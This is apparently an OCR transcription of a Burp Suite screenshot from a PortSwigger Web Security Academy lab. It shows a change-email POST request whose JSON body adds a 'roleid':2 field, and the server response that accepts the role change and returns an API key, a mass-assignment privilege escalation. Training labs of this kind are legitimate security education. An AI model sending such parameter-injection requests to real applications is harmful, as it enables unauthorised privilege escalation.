 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0ab5003a04d558f480e89eb600c10024.web-security-academy.net
3 Cookie: session=RVFyr2F9RNCRDo9tloE4MIrMNwsnhhu2
4 Content-Length: 25
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
0 Accept: */*
1 Origin: https://0ab5003a04d558f480e89eb600c10024.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0ab5003a04d558f480e89eb600c10024.web-security-academy.net/my-account?id=wie
ner
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8
9 {
"email":"raj@gmail.com",
0 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"raj@gmail.com",
10 "apikey":"BM0EgkK0wYVPCtE5ARrnPeGnUms4e6wT",
11 "roleid":2
12 }